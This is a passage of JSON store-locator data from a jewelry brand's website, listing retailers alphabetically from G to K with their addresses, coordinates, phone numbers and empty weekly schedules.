States","url":"https:\/\/www.danhov.com\/stores\/giorgio-design","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.115748,-118.258794","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"123"}},"image":false,"postCode":"90039","city":"LOS ANGELES","street":["3411 Garden Ave."],"url_key":"giorgio-design","contact_mail":"","contact_phone":"323-284-8331","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"116","latitude":"38.913331","longitude":"-94.636520","name":"Glitters Fine Jewelry","address":"4250 W 119th Street, SHAWNEE MISSION,  66209, United States","url":"https:\/\/www.danhov.com\/stores\/glitters-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.913331,-94.636520","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"116"}},"image":false,"postCode":"66209","city":"SHAWNEE MISSION","street":["4250 W 119th Street"],"url_key":"glitters-fine-jewelry","contact_mail":"","contact_phone":"913-661-0834","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"88","latitude":"27.893020","longitude":"-82.685523","name":"Gold & Diamond Source","address":"3800 Ulmerton Road, CLEARWATER,  33762, United States","url":"https:\/\/www.danhov.com\/stores\/gold-diamond-source","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.893020,-82.685523","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"88"}},"image":false,"postCode":"33762","city":"CLEARWATER","street":["3800 Ulmerton Road"],"url_key":"gold-diamond-source","contact_mail":"","contact_phone":"727-573-9351","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"16","latitude":"40.442627","longitude":"-79.999192","name":"Goldstock Diamonds & Jewelry ","address":"717 Liberty Ave., Pittsburgh,  15222, United States","url":"https:\/\/www.danhov.com\/stores\/goldstock-diamonds-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.442627,-79.999192","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"16"}},"image":false,"postCode":"15222","city":"Pittsburgh","street":["717 Liberty Ave."],"url_key":"goldstock-diamonds-jewelry","contact_mail":"","contact_phone":"412-281-1789","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"1","latitude":"40.708205","longitude":"-74.012903","name":"Greenwich St. Jewelers","address":"93 Reade St, New York,  10013, United States","url":"https:\/\/www.danhov.com\/stores\/greenwich-st-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.708205,-74.012903","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"1"}},"image":false,"postCode":"10013","city":"New York","street":["93 Reade St"],"url_key":"greenwich-st-jewelers","contact_mail":"","contact_phone":"212-964-7592","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"127","latitude":"33.437170","longitude":"-86.090182","name":"Griffin's Jewelers","address":"704 E. Battle Street, Talladega,  35160, United States","url":"https:\/\/www.danhov.com\/stores\/griffin-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.437170,-86.090182","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"127"}},"image":false,"postCode":"35160","city":"Talladega","street":["704 E. Battle Street"],"url_key":"griffin-s-jewelers","contact_mail":"","contact_phone":"256-362-5282","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"124","latitude":"51.496472","longitude":"-0.144743","name":"H Stain Ltd","address":"207 Victoria Street, London,  SW1E5NE, United Kingdom","url":"https:\/\/www.danhov.com\/stores\/h-stain-ltd","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/51.496472,-0.144743","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"124"}},"image":false,"postCode":"SW1E5NE","city":"London","street":["207 Victoria Street"],"url_key":"h-stain-ltd","contact_mail":"","contact_phone":"","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"81","latitude":"41.659928","longitude":"-91.534111","name":"Hands Jewelers","address":"109 E Washington St, IOWA CITY,  52240, United States","url":"https:\/\/www.danhov.com\/stores\/hands-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.659928,-91.534111","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"81"}},"image":false,"postCode":"52240","city":"IOWA CITY","street":["109 E Washington St"],"url_key":"hands-jewelers","contact_mail":"","contact_phone":"319-351-2888","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"168","latitude":"41.626248","longitude":"-73.920619","name":"Hannoush Halpy Family Jewelrs LLC","address":"2001 South Road US 9, Poughkeepsie,  12601, United States","url":"https:\/\/www.danhov.com\/stores\/hannoush-halpy-family-jewelrs-llc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.626248,-73.920619","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"168"}},"image":false,"postCode":"12601","city":"Poughkeepsie","street":["2001 South Road US 9"],"url_key":"hannoush-halpy-family-jewelrs-llc","contact_mail":"","contact_phone":"845-298-8599","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"142","latitude":"49.285355","longitude":"-123.114217","name":"Harling's Jewellers","address":"409 Granville #256, Vancouver,  V6C 1T2, Canada","url":"https:\/\/www.danhov.com\/stores\/harling-s-jewellers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/49.285355,-123.114217","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"142"}},"image":false,"postCode":"V6C 1T2","city":"Vancouver","street":["409 Granville #256"],"url_key":"harling-s-jewellers","contact_mail":"","contact_phone":"604-687-1944","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"45","latitude":"41.695408","longitude":"-83.644863","name":"Harold Jaffe Jewelers","address":"4211 Talmadge Road, Toledo,  43623, United States","url":"https:\/\/www.danhov.com\/stores\/harold-jaffe-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.695408,-83.644863","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"45"}},"image":false,"postCode":"43623","city":"Toledo","street":["4211 Talmadge Road"],"url_key":"harold-jaffe-jewelers","contact_mail":"","contact_phone":"419-472-4480","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"6","latitude":"32.717520","longitude":"-117.159695","name":"Harold Steven's Jewelers ","address":"525 B Street, San Diego,  92101, United States","url":"https:\/\/www.danhov.com\/stores\/harold-steven-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.717520,-117.159695","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"6"}},"image":false,"postCode":"92101","city":"San Diego","street":["525 B Street"],"url_key":"harold-steven-s-jewelers","contact_mail":"","contact_phone":"619-231-0520","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"117","latitude":"47.620225","longitude":"-122.331375","name":"Hearts & Arrows","address":"224 Pontius Ave N, Suite 139, Seattle,  98109, United States","url":"https:\/\/www.danhov.com\/stores\/hearts-arrows","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.620225,-122.331375","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"117"}},"image":false,"postCode":"98109","city":"Seattle","street":["224 Pontius Ave N, Suite 139"],"url_key":"hearts-arrows","contact_mail":"","contact_phone":"631-988-2512","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"132","latitude":"18.340782","longitude":"-64.932058","name":"House Of Rajah","address":"5332 Raadets Gade, ST THOMAS,  00802, United States","url":"https:\/\/www.danhov.com\/stores\/house-of-rajah","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/18.340782,-64.932058","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"132"}},"image":false,"postCode":"00802","city":"ST THOMAS","street":["5332 Raadets Gade"],"url_key":"house-of-rajah","contact_mail":"","contact_phone":"340-776-7770","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"160","latitude":"45.421137","longitude":"-75.701144","name":"Howard Fine Jewellers","address":"220 Sparks St, Ottawa,  K1P5C1, Canada","url":"https:\/\/www.danhov.com\/stores\/howard-fine-jewellers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/45.421137,-75.701144","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"160"}},"image":false,"postCode":"K1P5C1","city":"Ottawa","street":["220 Sparks St"],"url_key":"howard-fine-jewellers","contact_mail":"","contact_phone":"613-238-3300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"163","latitude":"33.203527","longitude":"-87.565424","name":"Hudson - Poole Jewelers Inc.","address":"1111 Greensboro Ave., Tuscaloose,  35401, United States","url":"https:\/\/www.danhov.com\/stores\/hudson-poole-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.203527,-87.565424","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"163"}},"image":false,"postCode":"35401","city":"Tuscaloose","street":["1111 Greensboro Ave."],"url_key":"hudson-poole-jewelers-inc","contact_mail":"","contact_phone":"205-752-5535","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"42","latitude":"34.047301","longitude":"-118.253606","name":"Icing On The Ring","address":"607 S. Hill Street Suite 316, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/icing-on-the-ring","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.047301,-118.253606","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"42"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["607 S. Hill Street Suite 316"],"url_key":"icing-on-the-ring","contact_mail":"","contact_phone":"888-565-6150","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"3","latitude":"41.596318","longitude":"-93.766495","name":"Iowa Diamond","address":"4601 Westown Parkway #215, West Des Moines,  50266, United States","url":"https:\/\/www.danhov.com\/stores\/iowa-diamond","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.596318,-93.766495","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"3"}},"image":false,"postCode":"50266","city":"West Des Moines","street":["4601 Westown Parkway #215"],"url_key":"iowa-diamond","contact_mail":"","contact_phone":"515-246-8070","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"162","latitude":"39.386214","longitude":"-76.736329","name":"J Brown Jewelers","address":"1802 Reisterstown Road, Pikesville,  21208, United States","url":"https:\/\/www.danhov.com\/stores\/j-brown-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.386214,-76.736329","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"162"}},"image":false,"postCode":"21208","city":"Pikesville","street":["1802 Reisterstown Road"],"url_key":"j-brown-jewelers","contact_mail":"","contact_phone":"410-484-3388","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"11","latitude":"40.686644","longitude":"-74.437429","name":"J Michaels Jewelers ","address":"370 Springfield Ave, Berkeley Heights,  07922, United States","url":"https:\/\/www.danhov.com\/stores\/j-michaels-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.686644,-74.437429","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"11"}},"image":false,"postCode":"07922","city":"Berkeley Heights","street":["370 Springfield Ave"],"url_key":"j-michaels-jewelers","contact_mail":"","contact_phone":"908-771-9800","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"161","latitude":"39.690194","longitude":"-84.169025","name":"Jaffe Jewelers","address":"3951 Far Hills Ave, Dayton,  45429, United States","url":"https:\/\/www.danhov.com\/stores\/jaffe-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.690194,-84.169025","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"161"}},"image":false,"postCode":"45429","city":"Dayton","street":["3951 Far Hills Ave"],"url_key":"jaffe-jewelers","contact_mail":"","contact_phone":"937-461-9450","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"34","latitude":"41.914608","longitude":"-87.654224","name":"James & Sons","address":"1457 N. Halsted Ave Suite 103B, Chicago,  60642, United States","url":"https:\/\/www.danhov.com\/stores\/james-sons","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.914608,-87.654224","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"34"}},"image":false,"postCode":"60642","city":"Chicago","street":["1457 N. Halsted Ave Suite 103B"],"url_key":"james-sons","contact_mail":"","contact_phone":"773-327-8800","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"131","latitude":"39.878580","longitude":"-74.923618","name":"Jay Roberts Jewelers","address":"515 RT. 73 South, Marlton,  08053, United States","url":"https:\/\/www.danhov.com\/stores\/jay-roberts-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.878580,-74.923618","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"131"}},"image":false,"postCode":"08053","city":"Marlton","street":["515 RT. 73 South"],"url_key":"jay-roberts-jewelers","contact_mail":"","contact_phone":"856-596-8600","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"23","latitude":"44.978837","longitude":"-93.272793","name":"Jeffrey Jewelry","address":"701 Xenia Avenue South Suite 230, Minneapolis,  55416, United States","url":"https:\/\/www.danhov.com\/stores\/jeffrey-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/44.978837,-93.272793","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"23"}},"image":false,"postCode":"55416","city":"Minneapolis","street":["701 Xenia Avenue South Suite 230"],"url_key":"jeffrey-jewelry","contact_mail":"","contact_phone":"612-337-5700","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"17","latitude":"33.903984","longitude":"-117.841120","name":"Jewelers Touch ","address":"1215 E. Imperial Highway, Placentia,  92870, United States","url":"https:\/\/www.danhov.com\/stores\/jewelers-touch","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.903984,-117.841120","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"17"}},"image":false,"postCode":"92870","city":"Placentia","street":["1215 E. Imperial Highway"],"url_key":"jewelers-touch","contact_mail":"","contact_phone":"714-579-1616","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"133","latitude":"33.904464","longitude":"-117.841297","name":"Jewelers Touch The","address":"1215 E. Imperial Hwy., Placentia,  92870, United States","url":"https:\/\/www.danhov.com\/stores\/jewelers-touch-the","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.904464,-117.841297","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"133"}},"image":false,"postCode":"92870","city":"Placentia","street":["1215 E. Imperial Hwy."],"url_key":"jewelers-touch-the","contact_mail":"","contact_phone":"714-579-1616","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"158","latitude":"41.160168","longitude":"-80.086127","name":"Joden World Resources","address":"144 S. Broad Street, Grove City,  16127, United States","url":"https:\/\/www.danhov.com\/stores\/joden-world-resources","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.160168,-80.086127","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"158"}},"image":false,"postCode":"16127","city":"Grove City","street":["144 S. Broad Street"],"url_key":"joden-world-resources","contact_mail":"","contact_phone":"800-747-7552","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"169","latitude":"43.438193","longitude":"-80.511545","name":"John Anthony Jewelers","address":"370 Highland Road W., Kitchener,  N2M 3C7, Canada","url":"https:\/\/www.danhov.com\/stores\/john-anthony-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.438193,-80.511545","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"169"}},"image":false,"postCode":"N2M 3C7","city":"Kitchener","street":["370 Highland Road W."],"url_key":"john-anthony-jewelers","contact_mail":"","contact_phone":"1-519-741-8900","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"156","latitude":"36.143502","longitude":"-115.141617","name":"John Fish Jewelers Inc.","address":"953 E. Sahara # B-5, Las Vegas,  89104, United States","url":"https:\/\/www.danhov.com\/stores\/john-fish-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/36.143502,-115.141617","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"156"}},"image":false,"postCode":"89104","city":"Las Vegas","street":["953 E. Sahara # B-5"],"url_key":"john-fish-jewelers-inc","contact_mail":"","contact_phone":"702-731-1323","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"101","latitude":"42.912283","longitude":"-71.554539","name":"Jonathans Jewelers","address":"460 Route 101, BEDFORD,  03110, United States","url":"https:\/\/www.danhov.com\/stores\/jonathans-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.912283,-71.554539","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"101"}},"image":false,"postCode":"03110","city":"BEDFORD","street":["460 Route 101"],"url_key":"jonathans-jewelers","contact_mail":"","contact_phone":"603-471-2828","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"10","latitude":"35.067688","longitude":"-89.758389","name":"Josef's Jewelers ","address":"9030 Poplar Pike suite 107, Germantown,  38138, United States","url":"https:\/\/www.danhov.com\/stores\/josef-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.067688,-89.758389","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"10"}},"image":false,"postCode":"38138","city":"Germantown","street":["9030 Poplar Pike suite 107"],"url_key":"josef-s-jewelers","contact_mail":"","contact_phone":"901-758-1700","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"5","latitude":"45.520307","longitude":"-122.679285","name":"Kassab Jewelers","address":"529 SW Broadway, Portland,  97205, United States","url":"https:\/\/www.danhov.com\/stores\/kassab-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/45.520307,-122.679285","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"5"}},"image":false,"postCode":"97205","city":"Portland","street":["529 SW Broadway"],"url_key":"kassab-jewelers","contact_mail":"","contact_phone":"503-295-0705","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"146","latitude":"39.189621","longitude":"-106.819087","name":"KATHRYN PENN JEWELRY","address":"431 E Hopkins Ave, Aspen,  81611, United States","url":"https:\/\/www.danhov.com\/stores\/kathryn-penn-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.189621,-106.819087","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"146"}},"image":false,"postCode":"81611","city":"Aspen","street":["431 E Hopkins 